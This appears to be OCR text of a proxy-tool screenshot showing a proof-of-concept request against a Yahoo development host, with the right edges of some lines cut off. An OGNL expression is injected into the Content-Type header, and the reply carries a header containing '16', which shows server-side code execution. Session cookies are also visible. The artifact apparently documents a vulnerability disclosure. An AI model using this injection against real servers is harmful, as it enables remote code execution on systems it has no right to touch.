 1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /sm/login/loginpagecontentgrabber.do HTTP/1.1
Host: svdevems01.direct.gq1.yahoo.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addH
eader('X-Ack-Th3g3nt3lman-POC',4*4)}.multipart/form-data
X-Requested-With: XMLHttpRequest
Referer: https://svdevems01.direct.gq1.yahoo.com/sm/login.jsp
Cookie: JSESSIONID=D288339FADA32A1B18E21763FE0E61A4;
B=6o4vde9c9phf3&b=4&d=ubff1appYF38kTvlv9Qsx1lBa94-&s=gu&i=_o5LLwR84cFFfGN
e4zQc; AO=u=1;
F=a=vEd0jUYMvSDE1w_LnE9bwMGiyKiL2DCLI8BRBsGlS.fpwlVFtsuA4iPMpvi6Ref7TxHuy
v8tiIB0SXqIIdkDGdrs9A--&b=uPwz&d=Gd70Kyk9vQ--;
ucs=fs=1&lnct=1487439547&hs=2; Y=%2e; YLS=v=1&p=1&n=1;
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00
Set-Cookie: JSESSIONID=86A377A9
X-FRAME-OPTIONS: SAMEORIGIN
X-Ack-Th3g3nt3lman-POC: 16
Content-Type: text/html;charset
Content-Length: 7079
Vary: Accept-Encoding
Date: Mon, 13 Mar 2017 12:32:42
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//
"http://www.w3.org/TR/REC-html4
src="https://code.jquery.com/jq
http-equiv="Content-Type" conte